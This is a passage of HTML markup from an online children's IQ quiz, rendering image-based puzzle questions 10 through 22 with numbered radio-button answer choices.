											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1" id="question1_6" value="5" />
					<label class="qsm-input-label" for="question1_6">
					6					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1-7 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1" id="question1_7" value="6" />
					<label class="qsm-input-label" for="question1_7">
					7					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1-8 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1" id="question1_8" value="7" />
					<label class="qsm-input-label" for="question1_8">
					8					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1_none">None</label>
			<input type="radio" style="display: none;" name="question1" id="question1_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-2" data-apid="2" data-qpid="2" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-36 slide10 ">
										<span class='mlw_qmn_question_number'>10.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-408" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152729-300x253.jpg" alt="" width="300" height="253" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question36-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question36" id="question36_1" value="0" />
					<label class="qsm-input-label" for="question36_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question36-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question36" id="question36_2" value="1" />
					<label class="qsm-input-label" for="question36_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question36-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question36" id="question36_3" value="2" />
					<label class="qsm-input-label" for="question36_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question36-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question36" id="question36_4" value="3" />
					<label class="qsm-input-label" for="question36_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question36-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question36" id="question36_5" value="4" />
					<label class="qsm-input-label" for="question36_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question36-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question36" id="question36_6" value="5" />
					<label class="qsm-input-label" for="question36_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question36_none">None</label>
			<input type="radio" style="display: none;" name="question36" id="question36_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_36" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-5 slide11 ">
										<span class='mlw_qmn_question_number'>11.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-419" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_153108-300x240.jpg" alt="" width="300" height="240" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5" id="question5_1" value="0" />
					<label class="qsm-input-label" for="question5_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5" id="question5_2" value="1" />
					<label class="qsm-input-label" for="question5_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5" id="question5_3" value="2" />
					<label class="qsm-input-label" for="question5_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5" id="question5_4" value="3" />
					<label class="qsm-input-label" for="question5_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5" id="question5_5" value="4" />
					<label class="qsm-input-label" for="question5_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5" id="question5_6" value="5" />
					<label class="qsm-input-label" for="question5_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question5_none">None</label>
			<input type="radio" style="display: none;" name="question5" id="question5_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_5" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-34 slide12 ">
										<span class='mlw_qmn_question_number'>12.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-411" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152837-300x239.jpg" alt="" width="300" height="239" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question34-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question34" id="question34_1" value="0" />
					<label class="qsm-input-label" for="question34_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question34-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question34" id="question34_2" value="1" />
					<label class="qsm-input-label" for="question34_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question34-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question34" id="question34_3" value="2" />
					<label class="qsm-input-label" for="question34_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question34-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question34" id="question34_4" value="3" />
					<label class="qsm-input-label" for="question34_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question34-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question34" id="question34_5" value="4" />
					<label class="qsm-input-label" for="question34_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question34-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question34" id="question34_6" value="5" />
					<label class="qsm-input-label" for="question34_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question34_none">None</label>
			<input type="radio" style="display: none;" name="question34" id="question34_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_34" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-24 slide13 ">
										<span class='mlw_qmn_question_number'>13.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-412" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152902-300x239.jpg" alt="" width="300" height="239" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question24-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question24" id="question24_1" value="0" />
					<label class="qsm-input-label" for="question24_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question24-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question24" id="question24_2" value="1" />
					<label class="qsm-input-label" for="question24_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question24-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question24" id="question24_3" value="2" />
					<label class="qsm-input-label" for="question24_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question24-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question24" id="question24_4" value="3" />
					<label class="qsm-input-label" for="question24_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question24-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question24" id="question24_5" value="4" />
					<label class="qsm-input-label" for="question24_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question24-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question24" id="question24_6" value="5" />
					<label class="qsm-input-label" for="question24_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question24_none">None</label>
			<input type="radio" style="display: none;" name="question24" id="question24_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_24" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-41 slide14 ">
										<span class='mlw_qmn_question_number'>14.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-415" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_153000-300x253.jpg" alt="" width="300" height="253" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question41-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question41" id="question41_1" value="0" />
					<label class="qsm-input-label" for="question41_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question41-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question41" id="question41_2" value="1" />
					<label class="qsm-input-label" for="question41_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question41-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question41" id="question41_3" value="2" />
					<label class="qsm-input-label" for="question41_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question41-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question41" id="question41_4" value="3" />
					<label class="qsm-input-label" for="question41_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question41-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question41" id="question41_5" value="4" />
					<label class="qsm-input-label" for="question41_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question41-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question41" id="question41_6" value="5" />
					<label class="qsm-input-label" for="question41_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question41_none">None</label>
			<input type="radio" style="display: none;" name="question41" id="question41_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_41" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-7 slide15 ">
										<span class='mlw_qmn_question_number'>15.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-405" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152623-300x240.jpg" alt="" width="300" height="240" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question7-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question7" id="question7_1" value="0" />
					<label class="qsm-input-label" for="question7_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question7-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question7" id="question7_2" value="1" />
					<label class="qsm-input-label" for="question7_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question7-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question7" id="question7_3" value="2" />
					<label class="qsm-input-label" for="question7_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question7-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question7" id="question7_4" value="3" />
					<label class="qsm-input-label" for="question7_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question7-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question7" id="question7_5" value="4" />
					<label class="qsm-input-label" for="question7_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question7-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question7" id="question7_6" value="5" />
					<label class="qsm-input-label" for="question7_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question7_none">None</label>
			<input type="radio" style="display: none;" name="question7" id="question7_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_7" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-20 slide16 ">
										<span class='mlw_qmn_question_number'>16.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-417" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_153043-300x239.jpg" alt="" width="300" height="239" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question20-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question20" id="question20_1" value="0" />
					<label class="qsm-input-label" for="question20_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question20-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question20" id="question20_2" value="1" />
					<label class="qsm-input-label" for="question20_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question20-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question20" id="question20_3" value="2" />
					<label class="qsm-input-label" for="question20_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question20-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question20" id="question20_4" value="3" />
					<label class="qsm-input-label" for="question20_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question20-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question20" id="question20_5" value="4" />
					<label class="qsm-input-label" for="question20_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question20-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question20" id="question20_6" value="5" />
					<label class="qsm-input-label" for="question20_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question20_none">None</label>
			<input type="radio" style="display: none;" name="question20" id="question20_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_20" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-16 slide17 ">
										<span class='mlw_qmn_question_number'>17.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-421" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_153156-300x240.jpg" alt="" width="300" height="240" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question16-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question16" id="question16_1" value="0" />
					<label class="qsm-input-label" for="question16_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question16-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question16" id="question16_2" value="1" />
					<label class="qsm-input-label" for="question16_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question16-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question16" id="question16_3" value="2" />
					<label class="qsm-input-label" for="question16_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question16-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question16" id="question16_4" value="3" />
					<label class="qsm-input-label" for="question16_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question16-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question16" id="question16_5" value="4" />
					<label class="qsm-input-label" for="question16_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question16-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question16" id="question16_6" value="5" />
					<label class="qsm-input-label" for="question16_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question16_none">None</label>
			<input type="radio" style="display: none;" name="question16" id="question16_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_16" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-31 slide18 ">
										<span class='mlw_qmn_question_number'>18.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-148" src="https://testkidsiq.com/wp-content/uploads/2018/07/PSX_20180721_185336-300x226.jpg" alt="" width="300" height="226" srcset="https://www.testkidsiq.com/wp-content/uploads/2018/07/PSX_20180721_185336-300x226.jpg 300w, https://www.testkidsiq.com/wp-content/uploads/2018/07/PSX_20180721_185336.jpg 502w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question31-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question31" id="question31_1" value="0" />
					<label class="qsm-input-label" for="question31_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question31-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question31" id="question31_2" value="1" />
					<label class="qsm-input-label" for="question31_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question31-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question31" id="question31_3" value="2" />
					<label class="qsm-input-label" for="question31_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question31-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question31" id="question31_4" value="3" />
					<label class="qsm-input-label" for="question31_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question31-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question31" id="question31_5" value="4" />
					<label class="qsm-input-label" for="question31_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question31-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question31" id="question31_6" value="5" />
					<label class="qsm-input-label" for="question31_6">
					6					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question31-7 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question31" id="question31_7" value="6" />
					<label class="qsm-input-label" for="question31_7">
					7					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question31-8 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question31" id="question31_8" value="7" />
					<label class="qsm-input-label" for="question31_8">
					8					</label>
					 				</div>
					 			<label style="display: none !important;" for="question31_none">None</label>
			<input type="radio" style="display: none;" name="question31" id="question31_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_31" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-3" data-apid="3" data-qpid="3" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-28 slide19 ">
										<span class='mlw_qmn_question_number'>19.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-147" src="https://testkidsiq.com/wp-content/uploads/2018/07/PSX_20180721_185437.jpg" alt="" width="265" height="190" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question28-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question28" id="question28_1" value="0" />
					<label class="qsm-input-label" for="question28_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question28-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question28" id="question28_2" value="1" />
					<label class="qsm-input-label" for="question28_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question28-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question28" id="question28_3" value="2" />
					<label class="qsm-input-label" for="question28_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question28-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question28" id="question28_4" value="3" />
					<label class="qsm-input-label" for="question28_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question28-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question28" id="question28_5" value="4" />
					<label class="qsm-input-label" for="question28_5">
					5					</label>
					 				</div>
					 			<label style="display: none !important;" for="question28_none">None</label>
			<input type="radio" style="display: none;" name="question28" id="question28_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_28" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-21 slide20 ">
										<span class='mlw_qmn_question_number'>20.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-414" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152927-300x240.jpg" alt="" width="300" height="240" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question21-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question21" id="question21_1" value="0" />
					<label class="qsm-input-label" for="question21_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question21-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question21" id="question21_2" value="1" />
					<label class="qsm-input-label" for="question21_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question21-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question21" id="question21_3" value="2" />
					<label class="qsm-input-label" for="question21_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question21-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question21" id="question21_4" value="3" />
					<label class="qsm-input-label" for="question21_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question21-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question21" id="question21_5" value="4" />
					<label class="qsm-input-label" for="question21_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question21-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question21" id="question21_6" value="5" />
					<label class="qsm-input-label" for="question21_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question21_none">None</label>
			<input type="radio" style="display: none;" name="question21" id="question21_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_21" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-38 slide21 ">
										<span class='mlw_qmn_question_number'>21.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-410" src="https://testkidsiq.com/wp-content/uploads/2018/11/PSX_20181129_152815-300x253.jpg" alt="" width="300" height="253" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question38-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question38" id="question38_1" value="0" />
					<label class="qsm-input-label" for="question38_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question38-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question38" id="question38_2" value="1" />
					<label class="qsm-input-label" for="question38_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question38-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question38" id="question38_3" value="2" />
					<label class="qsm-input-label" for="question38_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question38-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question38" id="question38_4" value="3" />
					<label class="qsm-input-label" for="question38_4">
					4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question38-5 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question38" id="question38_5" value="4" />
					<label class="qsm-input-label" for="question38_5">
					5					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question38-6 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question38" id="question38_6" value="5" />
					<label class="qsm-input-label" for="question38_6">
					6					</label>
					 				</div>
					 			<label style="display: none !important;" for="question38_none">None</label>
			<input type="radio" style="display: none;" name="question38" id="question38_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_38" value="" />
				</div><!-- .quiz_section -->
						<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-40 slide22 ">
										<span class='mlw_qmn_question_number'>22.&nbsp;</span>
							<div class='mlw_qmn_question ' >
		<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-153" src="https://testkidsiq.com/wp-content/uploads/2018/07/PSX_20180721_183733-300x253.jpg" alt="" width="300" height="253" /></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question40-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question40" id="question40_1" value="0" />
					<label class="qsm-input-label" for="question40_1">
					1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question40-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question40" id="question40_2" value="1" />
					<label class="qsm-input-label" for="question40_2">
					2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question40-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question40" id="question40_3" value="2" />
					<label class="qsm-input-label" for="question40_3">
					3					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question40-4 ">
